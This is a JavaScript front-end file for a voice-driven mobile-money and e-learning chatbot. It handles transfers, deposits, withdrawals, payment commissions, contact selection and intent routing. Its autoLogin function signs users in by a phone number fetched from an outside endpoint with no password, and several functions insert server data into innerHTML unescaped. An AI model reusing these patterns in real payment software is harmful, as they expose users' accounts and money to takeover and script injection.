      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
